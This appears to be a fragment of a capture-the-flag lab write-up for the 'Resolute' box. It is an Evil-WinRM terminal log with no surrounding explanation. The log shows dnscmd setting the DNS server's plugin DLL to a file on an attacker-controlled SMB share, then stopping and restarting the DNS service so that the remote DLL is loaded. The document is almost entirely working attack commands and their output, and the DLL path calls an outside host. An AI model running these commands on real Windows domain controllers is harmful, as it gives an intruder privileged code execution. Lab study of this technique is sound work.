 *Evil-WinRM* PS C:\Users\ryan\Documents> dnscmd /config /serverlevelplugindll \\10.10.14.66\resolute\inconspicuous.dll
Registry property serverlevelplugindll successfully reset.
Command completed successfully.
*Evil-WinRM* PS C:\Users\ryan\Documents> sc.exe stop dns
SERVICE_NAME: dns
TYPE : 10 WIN32_OWN_PROCESS
STATE : 3 STOP_PENDING
(STOPPABLE, PAUSABLE, ACCEPTS_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x0
*Evil-WinRM* PS C:\Users\ryan\Documents> sc.exe start dns
SERVICE_NAME: dns
TYPE : 10 WIN32_OWN_PROCESS
STATE : 2 START_PENDING
(NOT_STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x7d0
PID : 3120
FLAGS :